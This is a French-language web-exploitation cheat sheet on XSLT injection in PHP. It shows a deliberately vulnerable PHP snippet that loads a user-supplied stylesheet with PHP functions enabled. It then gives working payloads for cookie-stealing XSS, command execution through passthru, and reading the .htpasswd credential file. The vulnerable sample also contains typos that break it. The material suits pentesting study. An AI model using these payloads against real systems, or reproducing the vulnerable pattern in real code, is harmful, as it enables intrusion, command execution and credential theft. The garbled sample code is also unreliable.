[Exploitation/Web] XSLT
Introduction
La vulnérabilité XSLT (Extensible Stylesheet Language Transformations) survient lorsqu’un moteur de transformation XML mal sécurisé permet à un attaquant d’injecter ou d’exécuter du code XSLT arbitraire, pouvant mener à l’exfiltration de données, l'exécution de commandes ou l'accès non autorisé au système.

Sources
- https://www.acunetix.com/blog/articles/the-hidden-dangers-of-xsltprocessor-remote-xsl-injection/
- https://www.php.net/manual/fr/xsltprocessor.transformtoxml.php
Cheat-sheet
Admettons le code suivant pour la page web vulnérable :
<?php
// Load the XML source
$xml = nex DOMDocument;
$xml->load('collection.xml');
$xml = nex DOMDocument;
$xml->load($_GET['xsl']);
// Configure the transformer
$proc = new XSLTProcessor;
$proc->registerPHPFunctions();
$proc->importStyleSheet($xml);
echo $proc->transformToXML($xml);
?>Ici, le paramètre xsl est passé via la méthode GET mais dans votre cas il pourrait s'agir d'un paramètre POST ou même d'un paramètre passé via le User-Agent.
XSS
<xsl:stylesheet version=”1.0″ xmlns:xsl=”http://www.w3.org/1999/XSL/Transform” xmlns:php=”http://php.net/xsl”>
<xsl:template match=”/”>
<script>alert(document.cookie)</script>
</xsl:template>
</xsl:stylesheet>Éxecution de code PHP
<xsl:stylesheet version=”1.0″ xmlns:xsl=”http://www.w3.org/1999/XSL/Transform” xmlns:php=”http://php.net/xsl”>
<xsl:template match=”/”>
<xsl:value-of select=”php:function(‘passthru’,’ls -la /’)”/>
</xsl:template>
</xsl:stylesheet>Lecture de fichier
<xsl:stylesheet version=”1.0″ xmlns:xsl=”http://www.w3.org/1999/XSL/Transform” xmlns:php=”http://php.net/xsl”>
<xsl:template match=”/”>
<xsl:copy-of select=”document(‘.htpasswd’)”/>
</xsl:template>
</xsl:stylesheet>Remarque concernant le payload
Parfois vous allez injecter toute la ligne :
<xsl:value-of select=”php:function(‘passthru’,’ls -la /’)”/>Mais parfois vous allez pouvoir injecter uniquement le paramètre fournit à select, votre payload devra alors ressembler à :
php:function('passthru','ls -la /')
No Comments